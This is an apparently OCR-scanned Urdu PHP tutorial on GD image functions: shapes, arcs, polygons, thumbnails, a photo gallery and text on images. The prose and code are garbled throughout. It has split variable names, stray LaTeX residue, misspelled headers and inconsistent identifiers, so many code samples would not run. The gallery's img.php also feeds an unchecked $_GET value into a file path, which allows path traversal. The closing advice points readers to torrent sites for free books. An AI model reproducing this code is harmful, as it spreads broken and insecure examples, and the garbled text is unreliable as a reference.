



اگر مکمل دائرہ یعنی circle بنانا ہوتو جیسے کہ آ پکومعلوم ہے اسکی لمبائی اور چوڑائی برابر ہوتی ہے اسلئے imageellipse فنكشن میں صرف width اور height کوایک ہی ویلیودے دیں مثلاً: imageellipse (\$Canvas, 100, 50, 60, 60, \$Black);



# @ Arc( دائر بے کاقوس)ڈراکرنا

Arc بھی بالکلellipse یا دائرے کے طرح بنیآ ہےلیکن ملتانہیں یعنی اسکے دونوں یوائنٹس جداہوتے ہیں۔اسکے فنکشن syntax کا یہ ہے: imagear (resource image, int x, int y, int width, int height, istart\_degree, int end\_degree, int col) پہلےاسی طرح ایک انتجidentifier،اسکے بعد (x,y) پوزیشن، پھر (width,height) جبکہ دومزید پیرامیٹرزstart\_degree)اور end\_degree دیکھنے میں آ رہے ہیں۔آپ کومعلوم ہے کہ ایک مکمل دائرے میں 360ڈگریزہوتے ہیں۔ یہ دونوں پیرامیٹرز startاور endپوأننٹسکوڈ گری میں لیتے ہیں کیونکہ Arc ایک مکمل دائرہ یاellipse نہیں ہوتا۔جیسے کہ نیچے کےشکل میں آ پکونظرآ رہاہے۔



مثال:

#### <?php

```
\text{Scanvas} = \text{imagecreate}(200, 100);$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);imagearc($Canvas, 100, 50, 120, 60, 0,250, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```
?>

@ Polygons( کثیرالزاویهشکل) بنانا

polygons اس شکل کو کہتے ہیں جسکے تین یا تین سے زیادہ سرے یا کونے ہوں۔polygons بنانے کیليےimagepolygons کافنکشن استعال ہوتا ہےاورمختلفerguments لیتا ہے۔اس فنکشن syntax کا سطرح ہے:

imagepolygon (resource image, array points, int num\_points, int color)

یہلےاس طرح ایک ایچ،identifier،اسکے بعد یوأننٹس کی ایرے، پھرکونو (corners) تعداداور آخر میں کلر۔اس فنکشن میں جونئ چیز ہے وہ یوائٹ کی ایرے ہے یعنی اس فنکشن کوہم دوسرargument ایک ایرے پاس کرتے ہیں جسمیں ہم اسکے کونو کی پوزیشنdefine کرتے ہیں۔ مثال: <?php

```
$Canvas = imagecreatetruecolor (200, 100);$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);$Points = array (20, 20, 20, 55, 70, 80);imagepolygon($Canvas, $Points, 3, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```
?>

Points میں ہم نے ایک ایرے بنائی ہےجسمیں چھ ویلیوز میں اور پہ تین کونے بنانے کیلئے فنکشن کےاندراستعال ہوگئے۔یعنی پہلاکونا پاسرا (X,Y) کےحساب سے 20,20دوسر 20,55 جبکہ تیسر 70,80 پر بنارہ ہیں۔اس طرح جتنے کونے بنانے ہوں اس حساب سے پوائنٹس کی ایرے بنانی پڑتی ہےاورjimagepolygon کے فنکشن میں تیسرے پیرامیٹر میں کونوں کی تعداد دینی ہوگی۔ اب تک ہم نے ایسے shapes بنائے جسمیں کوئی کلرفل نہیں ہواتھا۔اگر آپ انshapes میں کلربھیfill کرنا چاہتے ہیں تو اس کیلئے انہی فنکشنز کی ایک سریز...imagefilledaro imagefilledpolygon imagefilledellipseفmagefilled nagefilled imagefilledrectangle شامل ہیں ۔ان فنکشنز کے بارے میں یڑھنے کیلئےphp.net کو وزٹ کریں یاPHP Manual کا مطالعہ کریں جوآپ پی انکا پی کی ویب سائٹ ہے ڈاؤن لوڈ کر سکتے ہیں۔ کھ پہلے سے موجودا میچ کوکھولنا اب تک ہم نے خالی اپنج بنانے کیلئے imagecreatetruecolor یا imagecreatetruecolor کے فنکشنز استعال کیے۔اب ہم پہلے سے موجودا پیج کو اوین کرنا سکھیں گے جس کیلئے..imagecreatefrom فنکشنز کی سیریز استعمال ہوتی ہے۔جن میں سب سے زیادہ استعمال ہونے والے فَنَكْشُدَ imagecreatefrompng()، imagecreatefromgif()، imagecreatefromjpe شامل بين-ريه سبه فَنَكْش argument میں ایک اپنج کا یاتھ لیتے ہیں اوراسی طرح ایک اپنج resource ریٹرن کرتے ہیں۔ مثلاً \$img = imagecreatefromjpeg'test.jpg'); اسکامطلب ہے کہ text.jpg جواسی سکر پٹ کے ساتھ ہے،کواوین کر کے اسکاڈ پٹاSimg کے حوالے کردو۔image.php میں تبدیلی کر کے اسطرح کردیںاوراسکے ساتھ test.jpg کے نام سےا یکIPG امیج بھی رکھ دیں۔  $<$ ?php \$Image= imagecreatefromjpeg ('test.jpg'); header ("Contents-type: image/jpeg"); imagejpeg (\$Image); imagedestroy (\$Image); ?>



آپ دیکھ رہے ہیں کہ پہلے ہم نے ایک UPGاپیج کوکھولنے کیلیج) imagecreatefromjpeg کافنکشن استعمال کیااور پھرا کا ڈیٹا براؤزر کے حوالے کر رہے ہیں جواس امیج کے ڈیٹا کوریڈ کرنے کے بعد براؤزرا میج کولوڈ کر دےگا۔ای طرح اگر آپ نے PNGیا GIF امیج اوپن کرنا ہوتو انکے لئے ()imagecreatefrompng="او()imagecreatefrompng=" کے فنکشن استعمال ہوتے ہیں۔

# ، اینچ کاThumbnail بنانا

آپ نے دیکھا کہ کس طرح ہم ایک امیج کواوین کرکےاسکاڈیٹاحاصل کرسکتے ہیں۔جب ہم کسی امیج کوکھولتے ہیں تواس پرمختلف ايفكنس پااسکا سائز حچھوٹا بڑا بھی کر سکتے ہیں۔آپ نے مخلف ویب سائٹس پرفوٹو گیلریز دیکھیں ہو گئے جوامچز کے thumbnailsپر مشتمل ہوتے ہیں اور جب ہم کسی thumb کوکلک کرتے ہیں تو وہ ایج بڑے سائز میں اوپن ہوجاتی ہے۔اگرکوئی فوٹو گیلری وزانہ پاہفتے میں دوتین دفعہ اپ ڈیٹ ہوتی ہےتو وہاں پر thumbnails بنانے میں کافی وقت لگ سکتا ہے جس کیلئے GD ہمیں ہہ سہولت فراہم کرتی ہے کہ ہم کسی ایچ کاthumbnailہنا سکیں۔ image.php کوتید مل کرکے پہ کوڈانسرٹ کریں۔

#### $\langle$ ?php

```
$Image = imagecreatefromjpeg ('test.jpg');
    $Width = images \times ($Image);$Height = images ($Image) ;
    $thumb Width = intval ($Width / 3);
    $thumb Height = intval ($Height / 3);
    $Thumbnail = imagecreatetruecolor ($thumb Width, $thumb Height);
    imagecopyresampled ($Thumbnail,$Image, 0,0,0,0,$thumb Width,$thumb Height,
$Width, $Height);
```

```
header ("Content-type: image/jpeg");
  imagejpeg ($Thumbnail);
  imagedestroy ($Thumbnail);
  imagedestroy ($Image);
?>
```


کھیے کیسے کام کرتا ہے؟

سب سے پہلے ہم اسی طرح test.jpg کو اوپن کرکے SImage\$ کو assign کر رہے ہیں۔اسکے بعد دو نئے فنکشنز ()imagesxاور ()imagesy استعمال ہوئے ہیں جوکسی اپنج کاheight، width حاصل کرنے کیلئے استعمال ہوتے ہیں۔یعنی ہم اصل اپنج کی چوڑائی اورلمبائی حاصل کرتے ہیں۔اسکے بعدthumb بنانے کیلئےwidth,height لے رہے ہیں جسمیں ہم اصل اپنج کےwidht,height کو3 سے تقسیم کررہے ہیں جس سے ہمارے پاسthumb کیا width,height کا ساصل ہوگا جواصل ایج سے سائز میں تین گنا کم ہوگا۔thumb بنانے کیلئے ہم ایک خالی انیج بنارہے ہیں جسکے لے imagecreatetruecolorاستعال کیا کیونکہ ایک امیج میں بہت سارےکلر ہوسکتے ہیں۔امیج کو scaleاور کا پی کرنے کیلئلimagecopyresampled فنکشن استعال ہوا ہے جو 10 پیرامیٹرزلیتا ہے۔یعنی یہ نیکشن دوامیجز کو لےکر source امیج کوسائزلگانے کے بعد destinationالیج میں کاپی کردیتاہے۔

imagecopyresampled (\$Thumbnail,\$Image, 0,0,0,0,\$thumb Width,\$thumb Height, \$Width, \$Height);

پہلا پیرامیٹر distination بیج کولیتا ہے جسکے لئے ہم نےThumnai میں ایک خالی امیج بنایا ہوا ہے۔دوسراarg اصل امیج یعنی source پہ مشتل ہوتا ہے جیکے لئے ہم نےIPGوریہ یک میں JPG فائل کا ڈیٹا حاصل کیا ہے۔اسکے بعد x,y پوزیشن کیلئے جار پیرامیٹرز ہیں جو sourceامیج اور destinationابیج کے left-top کارز لینے کیلئے استعال ہوتے ہیں۔جسکو ہم نے0,0,0,0 دیا ہے ،جسمیں پہلے دو sourceانیج اور تیسرا چوتھاdestinationانیج کے x,y لیتنا ہے۔اسکے بعد distinationانیج کاwidth,height ہے جس کیلئے ہم پہلے دو وریبل بناچکے ہیں اور آخری دو پیرامیٹرز اصل امیج یعنی width,height کے width,height پر شتمل ہوتے ہیں ۔اسطرح یہ فنكشن اصل امیج كوحاصل کرنے کے بعد اسکو scale کریگا اور پھر نئے ایبج میں ڈیٹا کو کانی کر دے گا ۔اس کام کیلئے اور فنکشنز بھی ہیں جن میں ایک ( ) imagecopyresampled ہے جو بالکلimagecopyresample کی طرح کام کرتا ہے لیکن ان دونوں میں تھوڑا فرق ہے۔()imagecopyresized بہت تیز کام کرتا کیونکہ ہیا بیج کوanti-alias نہیں کرتا۔یعنی پرفارمینس میں تیز ہےلیکن امیج کی کوالٹی اتنی اتھی نہیں ہوتی اگر آپ اس فنکشن کواستعال کرنے کے بعد thumb کو zoom کریں گے تو آپ دیکھیں گے کہ pixels بلاک ہے ہونگے جبکہ imagecopyresampled فنکشن چلنے میں slow ہوتا ہے کیونکہ سےاہیج کو anti-alias بھی کرتا ہے جس سے کوالٹی بہتر ہوجاتی ہے لیکن یرفارمینس میں واضح فرق نظرا تاہےخاص کر جہاں آپ بہت سارےامچز کو پروسیس کرتے ہیں۔اسکے بعد جوفوٹوگیلری ہم بنائیں گے اسمیں آپ ان دونوں فنکشنز کو باری اری چیک کرسکتے ہیں۔

ە قۇتۇگىلرى بنانا

اس سے پہلے ہم نے ایک مثال دیکھی جسمیں آپ نے ایک اپنج کاthumbnai، بنایا۔اب ہم ایک چھوٹا ساپروگرام بناتے ہیں جسمیں ہم ایک فولڈر کے اندرتمام امیجز کوحاصل کرنے کے بعدائکےthumbnails بنائیں گے۔سب سے پہلے آپ htdocs میں gallery کے نام سےایک فولڈر بنائیں۔ اسکے بعد gallery فولڈر کے اندر photos کے نام سے سب فولڈر بنائیںاوراسکے اندرتقریباً10 تک JPG،مچز رکھ لیں۔ پھرمندرجہ ذیل کوڈ کو gallery کےفولڈر میں gallery.php کے نام سےمحفوظ کریں۔

gallery.php

```
<style type="text/css">
 2! -h1 {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 18px;
    color: #FFFFFF;
  Y
 body {
    background-color: #666666;
  v
  #gal {
    background-color: #FFFFFF;
    border: 1px dotted #999999;
  J.
  --></style>
 <?php
  //photos directory
  $photo Dir = "./photos";if(!$hd = opendir($photo Dir)) {
    die ("Cannot open $photo Dir");
  ŀ
   while (false !== (\$file = readdir(\$hd))) {
      if (\$file != "." &$  $file != ".." &\&  $trtolower (subset ($file, -3)) =="jpg") {
         $gallery Files[] = $file;echo "<h1 align='center'>My Photo Gallery</h1>" ;
  echo "<table id='gal' width='50%' cellpadding=5 align='center'><tr>"
  \texttt{South} = 0;
  foreach ($gallery Files as $value) {
  echo "<td valign='bottom'><a href='photos/$value'> --- </
```

```
<img src='img.php?photo=$value' border=0 /></a></td>"
    $count++;if (\text{Scount} >= 4) {
         echo "</tr><tr>";
          \texttt{Scount}=0 ;
    ł
  ł
  echo "</table>";
  closedir ($hd);
?>
```
اب مندرجہ ذیل کوڈ کوgallery کے فولڈر میںimg.php کے نام سے محفوظ کریں۔

#### $<$ ?php

```
//get image
  $photo = $ GET['photo'];
  ssize = 100; //thumb size in pixels
  //opening image
  $Image = imagecreatefromjpeg ("./photos/$photo");
  //getting main image width, height
  $Width = imagesx ($Image);$Height = imagesy ($Image) ;
  //thumb's width, height
  $thumb Width = $size;$thum Height = $size;
 $ratio orig = $Width / $Height;
    //size propotionaly
    if ($thumb Width/$thum Height > $ratio orig) {
       $thumb Width = $size * $ratio orig;
    }else{
       $thum Height = $size / $ratio orig;
    r
  //creating emtpy image for thumbnail
  $Thumbnail = imagecreatetruecolor ($thumb Width, $thum Height);
  imagecopyresized ($Thumbnail,$Image,0,0,0,0,$thumb_Width,$thum_Height,
$Width, $Height);
  header ("Content-type: image/jpeg");
  imagejpeg ($Thumbnail);
  imagedestroy ($Thumbnail);
  imagedestroy ($Image);
?>
             ٹمیٹ کرنے کیلئے براؤزر ٹیں پیٹ address ٹائپ کر http://localhost/gallery/gallery.php
```
Links



ہ پروگرام کیسے کام کرتاہے؟

پہلے ہمgallery.php پر بات کرتے ہیں جسمیں ساراوہی کوڈ ہے جوآ پ پہلے پڑھ چکے ہیں یعنی پہلے ہم ایک فولڈ رکوکھولتے اور پھراسمیں لوپ لگا کر jpg|فائلوںکوایرے میں حاصل کررہے ہیں۔اسطرح کے کام ہم پہلے بھی کرچکے ہیں اسلئے مزید تفصیل دینے کی ضرورتے نہیں ہے۔ \$photo  $Dir = "./photos"$ ; if(!\$hd = opendir(\$photo Dir)) { die ("Cannot open \$photo Dir"); ŀ while (false !==  $(\$file = readdir(\$hd)))$  { if (\$file != "." && \$file != ".." && strtolower (substr (\$file,-3)) == "jpg")  $\{$ \$gallery Files[] = \$file; اس کوڈ کے بعدGgallery\_files ایرے میں photos فولڈر کےا ندرموجودتمامjpg فائلیںسٹور ہوجا ئیں گی۔اسکے بعدہم ایکHTML نیبل بنا رہے ہیںاور پھرforeach لوپ کے ذریعے gallery\_files\$ایرے میں موجود تمامjpg فائلوں کو <img> ٹیک کے ذریعے display کر رہے ہیں جسمیں کچھ مشکل نہیں ہےالبتہ ایک چیز جو آپ دیکھ رہے کہ<'img\_src='img.php?photo=\$value>اس ٹیک میں ہم نے img.php میںimg.php دیا ہےاور ساتھ میں ایک کیوری سٹرنگ بھی بھیج رہے ہیں جواصل امیج کے نام پر مشتمل ہے۔عموماًاس ٹیک کے src میں ہم کسی امیج فائل کا پاتھ دیتے ہیں کیکن پیہاں ہم نے ایکphpفائل کا پاتھ دیا ہے اسکی وجہ سے کہ img.php میں ہم اصل امیج کو حاصل کرکے اسکا

thumb بناتے ہیں اور پھر thumb کا ڈیٹا ہمas an image پراؤزر کے حوالے کرتے ہیں ۔اسلئے img کے ٹیک کو جو ڈیٹا ملے گا وہ ایک

jpgزفائل ہوگی اور بیاسکوdisplay کردےگا۔اگرآ پ دیکھیں توphoto کیوری سٹرنگ میں ہم gallery\_Filesکے ایک ویلیوسنڈ کرتے ہیں جوipgزا کام کا نام ہوگااوراس ویلیوکوہمimg.php میںphoto\$وریہ یبل میں حاصل کررہے ہیں۔ //get image  $$photo = $ GET['photo']$ ;  $$size = 100; //$ thumb size in pixels //opening image \$Image = imagecreatefromjpeg ("./photos/\$photo"); photo\$ورییبل میں ہمارے پاس ایک نام حاصل ہوگااور پنیچ ہم پھرای فائل کا ڈیٹاlmage میں حاصل کرتے ہیں جودوسرے فنکشنز میں استعال ہو رہا ہے۔img.phpپر مزید بحث کی ضرورت نہیں کیونکہ اسمیں موجود کوڈ آپ پہلے تفصیل سے پڑھ چکے ہیں۔ img.php میں ہم نے thumb; بنانے کیلئے()imagecopyresized کافنکشن استعال کیا ہے کیونکہ بیہ تیز چلتا ہےاورہم ایک لوپ میں بہت سارےامیجز کو پروسس کر رہے ہیں جس سےرفتارست پڑجانے کاخدشہ ہے۔ ، ال<u>مبيح ريم</u>كس*ٹ لکھ*نا کسی امیج یر dynamic ٹیکسٹ لکھنے کیلئے پی انکچ پی بہت سارےفنکشنز مہیا کرتی ہےلیکن ان سب میں جو آ سان اور سادہ فنكشن ہے اسكا نام imagestring ہے جہ system font میں کسی ایج پرایک سڑنگ لکھتا ہے۔اس syntax کا چھاسطرح ہے: imagestring (image, font, x, y, text, color) کیجنی پہلےاسی طرح ایک امیج identifier جس پر پچھاکھتاہے،دوسراایک font، تیسراچوتھا x,y پوزیشن، یانچواں وہ ٹیکسٹ جولکھنا ہواورآ خری اسی طرح ایک کلریر شتمل ہوناجاہے۔مثلاً  $<$ ?php  $$Image = imagecreate (200, 100);$ \$white = imagecolorallocate (\$Image, 25, 233, 12);  $$black = imagecolorallocate ($Image, 0, 0, 0);$ imagestring (\$Image, 5, 15, 30, "Welcome to ITDunya", \$black); header ("Content-type:image/png"); imagepng (\$Image);

imagedestroy (\$Image);

?>

Welcome to ITOunya

ہم لکھائی کیلئے ایک true type فونٹ بھی استعال کر سکتے ہیں جس کیلئے پی انچ پی()imagettftextاور()imagefttext فنكشنر فراہم کرتی ہے مندرجہ ذیل مثال کوٹمیٹ کریں۔

```
<?php
 $textImage = imagecreate (200, 100);$bg = imagecolorallocate ($textImage, 102, 152, 210);$black = imagecolorallocate (StextImage, 0, 0, 0);$txt = "Welcome to ITDunya";imagefttext ($textImage, 14, 0, 10, 50, $black, $font,$txt);
 header ("Content type: image/png");
 imagepng ($textImage);
  imagedestroy ($textImage);
?>
```
**Welcome to ITDunya** 

()imagefttext:اور ()arguments تحہ arguments لیتے ہیں جن میں پہلا اسی طرح ایک اینج resource، دوسرا فونٹ سائز، تیسرangle، چوتھا یانچوں x,y یوزیشن ،اسکے بعد کلر ، ساتواں فونٹ کا نام اور آخری وہ ٹیکسٹ جوانیج پر write کرنا ہو۔اس مثال میں ہم نے arial فونٹ کواستعال کرتے ہوئے 14 یوائٹ میں ایک ٹیکسٹ امیج پے write کیا ہے۔ 60nt وریہ یل میں ہم نے ایک یورا پاتھ دیا ہے لیکن اگر آپ کسی فونٹ کواپنے سکر پٹ فائل کے ساتھ رکھ دیں تو وہ زیادہ بہتر ہوگا اسطرح آ پکو linux یا دوسرے آپریٹنگ سسٹمز پرمسک نہیں آ ئے گا۔جب آپ فونٹ کواپنے سکر پٹ فائل کے ساتھ رکھیں گے تو پھر آ پکوصرف فونٹ کا نام دینا پڑے گا یعنی("Sfont="arial.ttf\$)۔آپ angle پیرامیٹر کے ذریعے کی بھی زاویے پر ٹیکسٹ کو rotate بھی کر سکتے ہیں۔پیفنکشنز بدقسمتی سے unicode کوکمل طور پرسپورٹ نہیں کرتے یعنی اگر آپ unicode کے ذریعے اردوٹیکسٹ امیج پے write کرنا جاہتے ہوں تو آ پکومسائل کا سامنا کرنا پڑے گالیکن اگر آپ انٹرنٹ پرریسرچ کریں تو پیمکن ہےاور میں پیکر چکا ہوں۔جبکہ پی انچ پی کا نیاورژن 6 آنے والا ہےجسمیں زیادہ توجہانہوں نےunicodeسپورٹ کودی ہےاورامید ہے کہ یہ نیکشنز نتے ورژنز میں unicode کو کھل طور پر سپورٹ کریں گے۔ دوستوں اس کلاس میں آپ نے امیجز کےحوالے سے فنکشنز کوتفصیل سے پڑ ھااورامیدکرتا ہوں کہ آپ کو پسند آیا ہوگا جسکا مقصد آپ کوایک آئیڈیا دینا تھا۔امیج فنکشنز میں بہت سارےاورفنکشنز بھی شامل ہیں جنکوہم یہاںتفصیل سےکورنہیں کرسکتے جن کیلئے آ پکیphp.net پر جانا پڑےگا۔

ڪ اب ہم کہاں جا <sup>ئی</sup>ں۔۔؟

دوستوں میں نے آپ سے جووعدہ کیا تھاوہ اللہ تعالیٰ کےفضل وکرم سے آپ پورا کر دیا۔آپ کو پی انچ پی اور مائی سیکول کے بنیادی باتوں کے بارے میں بتایااورآ پ کووہ راستہ اور بنیادفراہم کی جسکی مدد سے آپ کوآ گے جانے میں کوئی دشواری نہیں ہوگی اگر آپ نے سنجیدگی سےاس کورس کو پڑ ھاہوگااور پریکٹس بھی کی ہوتو یقیناً اب آپ اس قابل ہوتگے کہ ایک dynamic ویب سائٹ بناسکیں۔ پی اچج پی یہاں پرختم نہیں ہوجاتی بلکہ اسکےاور بہت سارے extentionsاورٹا پکس ہیں جنکو آپ نے study کرنا ہے۔آپ نے یہ ہرگز نہیں سمجھنا کہ ہم نے بیرکورس کرکے تو ماسٹر ہوگے بلکہ آگےاور بھی پڑھنا ہے جس کیلئے سب سے بہترین ذریعہphp.net ہےاورphp.net جو آپphp.net سے ڈاؤن لوڈ کر سکتے ہیں جس میں ہرفنکشن اور ہرextention کے بارے میں زبردست تفصیل اور مثالیں موجود ہیںاوراگر آپ نے PHPڈویلپر بنا ہے تو آپ کے پاس لازمی PHP Manual ہونا چاہیے۔php.net میں ہرفنکشن پرونیا کے بہترین PHP ڈویلپر ز کے تاثرات اور خیالات بھی موجود ہیں جن میں آپ کوکسی بھی مسئلے کا حل بڑے آ سانی کے ساتھ ٹل جائے گا۔اسکے علاوہ پی انچ پی پر درجنوں کیا ہیں موجود ہیں جوآ پ انٹرنٹ پر سرچ کرسکتیں ہیں اور میں آ پ کوایک سائٹ بتا تا ہوں جہاں سے آپ کو PHP کے بہت سارے بکس مل جائیں گے http://www.betah.co.ilس سائٹ پر بکس سرچ میں PHP لکھیںاورساری کتابیں بالکل مفت ڈاؤن لوڈ کریں۔صرف ڈاؤن لوڈنہیں کرنا بلکہانگوپڑ ھنابھی ہے۔اگرآ پکاtorrent کااستعال آتا ہےتو http://www.torrentz.com/پر جا ئىيں،سرچ میں PHP لکھیںاورآ پ دیکھیں گے کہ بہت سارے بکس اوdeo tutorial آپ کوٹل جائیں گے۔اگر آپکوPHP میں کوئی مسّلہ آ جاتا ہے توایک فور http://forums.devnetworks.ne. اپنامسّلہ پوسٹ کر سکتے ہیں جو صرفPHP کےحوالے سے ایک فورم ہےاور جہاں پر بہترین PHP ماہرین پائے جاتے ہیں۔اسکےعلاوہ آپpHP tutorial پر PHP لکھ کر بہت سارےسائٹس سےاستفادہ حاصل کر سکتے ہیں۔

ک*ی میں گلہ کیوں کر*وں؟

